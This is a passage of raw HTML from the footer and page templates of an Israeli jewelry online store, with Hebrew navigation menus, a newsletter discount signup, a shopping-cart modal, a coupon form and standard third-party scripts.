				<div class="elementor-element elementor-element-fffa3dd elementor-widget elementor-widget-image" data-id="fffa3dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://viacci.co.il">
							<img src="https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-ver.svg" title="viacci-logo-black-ver" alt="viacci-logo-black-ver" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d16d6fe elementor-widget elementor-widget-heading" data-id="d16d6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Set the trends. </h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e3e824 elementor-widget__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="6e3e824" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e3e824" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1028"><a href="https://viacci.co.il/" class="elementor-item" tabindex="-1">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-553"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="https://viacci.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל התכשיטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7993"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; עמיד למים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item" tabindex="-1">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-sub-item" tabindex="-1">תכשיטי נשים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://viacci.co.il/product-category/twotones/" class="elementor-sub-item" tabindex="-1">שתי גוונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-item" tabindex="-1">שרשראות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-item" tabindex="-1">צמידים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-item" tabindex="-1">תליונים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://viacci.co.il/product-category/rings/" class="elementor-item" tabindex="-1">טבעות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-item" tabindex="-1">עגילים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4609"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item" tabindex="-1">נשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1024"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1"><span style="color:black" >תמיכה &#038; יצירת קשר</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://viacci.co.il/contact/" class="elementor-sub-item" tabindex="-1">צרו קשר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://viacci.co.il/about/" class="elementor-sub-item" tabindex="-1">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://viacci.co.il/materials/" class="elementor-sub-item" tabindex="-1">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item" tabindex="-1">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">משלוחים ומסירה</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-b7b6a85 e-con-full e-flex e-con e-parent" data-id="b7b6a85" data-element_type="container">
				<div class="elementor-element elementor-element-bb302d5 elementor-widget elementor-widget-heading" data-id="bb302d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ניווט באתר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64cccad elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="64cccad" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-64cccad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7945"><a href="https://viacci.co.il/materials/" class="elementor-item">החומרים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://viacci.co.il/about/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://viacci.co.il/reviews/" class="elementor-item">ביקורות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://viacci.co.il/terms-of-service/" class="elementor-item">תנאי שימוש באתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-382"><a rel="privacy-policy" href="https://viacci.co.il/privacy-policy/" class="elementor-item">מדיניות פרטיות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64cccad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7945"><a href="https://viacci.co.il/materials/" class="elementor-item" tabindex="-1">החומרים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://viacci.co.il/about/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://viacci.co.il/reviews/" class="elementor-item" tabindex="-1">ביקורות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://viacci.co.il/terms-of-service/" class="elementor-item" tabindex="-1">תנאי שימוש באתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-382"><a rel="privacy-policy" href="https://viacci.co.il/privacy-policy/" class="elementor-item" tabindex="-1">מדיניות פרטיות</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ad2a3b e-con-full e-flex e-con e-parent" data-id="6ad2a3b" data-element_type="container">
				<div class="elementor-element elementor-element-b859c61 elementor-widget elementor-widget-heading" data-id="b859c61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">תמיכה</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ff7468 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3ff7468" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3ff7468" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://viacci.co.il/contact/" class="elementor-item">צרו קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://viacci.co.il/faqs/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://viacci.co.il/%d7%94%d7%97%d7%9c%d7%a4%d7%95%d7%aa-%d7%95%d7%94%d7%97%d7%96%d7%a8%d7%95%d7%aa/" class="elementor-item">החלפות &#038; החזרות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-item">משלוחים &#038; מסירה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ff7468" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://viacci.co.il/faqs/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://viacci.co.il/%d7%94%d7%97%d7%9c%d7%a4%d7%95%d7%aa-%d7%95%d7%94%d7%97%d7%96%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">החלפות &#038; החזרות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-item" tabindex="-1">משלוחים &#038; מסירה</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1187311 e-con-full e-flex e-con e-parent" data-id="1187311" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5a18883 elementor-widget elementor-widget-button" data-id="5a18883" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">קבלו אקסטרה 10% הנחה </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4372c22 elementor-widget elementor-widget-text-editor" data-id="4372c22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אתם תקבלו עדכונים ראשונים לפני כולם על תכשיטים חדשים, מבצעים והודעות מיוחדות לחברי מועדון בלבד.<br /><br /><strong>תרשמו לנו לאן לשלוח לכם את ההנחה </strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0b391c4 elementor-widget elementor-widget-html" data-id="0b391c4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-SfUbif"></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-64b22f2 e-flex e-con-boxed e-con e-parent" data-id="64b22f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d9e64a e-con-full e-flex e-con e-parent" data-id="0d9e64a" data-element_type="container">
				<div class="elementor-element elementor-element-1f1cbee elementor-widget elementor-widget-heading" data-id="1f1cbee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות ל 2026 VIACCI ©  </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e94a14 elementor-widget elementor-widget-html" data-id="3e94a14" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="//www.dmca.com/Protection/Status.aspx?ID=ccdddb56-338b-418a-a068-2dafb2759f2b" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=ccdddb56-338b-418a-a068-2dafb2759f2b"  alt="DMCA.com Protection Status" /></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src="https://cdn.enable.co.il/licenses/enable-L123800pyailq1kr-0822-30450/init.js"></script>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8d9a3e6 e-con-full e-flex e-con e-parent" data-id="8d9a3e6" data-element_type="container">
				<div class="elementor-element elementor-element-001d316 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="001d316" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-6456">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר.png.webp 843w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-64x3.png.webp 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-600x27.png.webp 600w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-300x14.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-768x35.png.webp 768w" sizes="(max-width: 843px) 100vw, 843px"/>
<img loading="lazy" width="843" height="38" src="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר.png 843w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-64x3.png 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-600x27.png 600w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-300x14.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-768x35.png 768w" sizes="(max-width: 843px) 100vw, 843px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-a3bcc30 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="a3bcc30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-6457">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png.webp 543w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-64x11.png.webp 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-300x52.png.webp 300w" sizes="(max-width: 543px) 100vw, 543px"/>
<img loading="lazy" width="543" height="94" src="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png 543w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-64x11.png 64w, https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל-300x52.png 300w" sizes="(max-width: 543px) 100vw, 543px"/>
</picture>
															</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/skelementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4HQMG3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="xoo-wsc-modal">

	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-bag1"></span>
		
		
	</div>



	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">הסל שלך</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-arrow-thin-right"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>הסל קניות ריק</span><a class="button btn" href="https://viacci.co.il/shop/">לכל המוצרים ></a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		


<div class="xoo-wsc-ft-extras">

	
		
</div>


<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">המשיכו לקנות</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>

<div class="xoo-wsc-slider-modal">
	<div class="xoo-wsc-slider">

			<div class="xoo-wsc-notice-container" data-section="slider"><ul class="xoo-wsc-notices"></ul></div>	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-shipping" data-slider="shipping">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-left"></span>
	Calculate Shipping</div>


<div class="xoo-wsc-sl-body">

</div>
			
		</div>

	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-coupon"  data-slider="coupon">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-left"></span>
	הפעלת קופון</div>

<div class="xoo-wsc-sl-body">
	
	<form class="xoo-wsc-sl-apply-coupon">
		<input type="text" name="xoo-wsc-slcf-input" placeholder="רשמו את קוד הקופון">
		<button class="button btn" type="submit">הפעלה</button>
	</form>

	

	<div class="xoo-wsc-clist-cont"></div>
</div>
			
		</div>

	
		
	<span class="xoo-wsc-loader"></span>
	
</div></div>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="4594" class="elementor elementor-4594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;open-menuu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9f1d47f e-flex e-con-boxed e-con e-parent" data-id="9f1d47f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b64d98c e-con-full e-flex e-con e-parent" data-id="b64d98c" data-element_type="container">
				<div class="elementor-element elementor-element-0087045 elementor-widget elementor-widget-image" data-id="0087045" data-element_type="widget" data-widget_type="image.default">
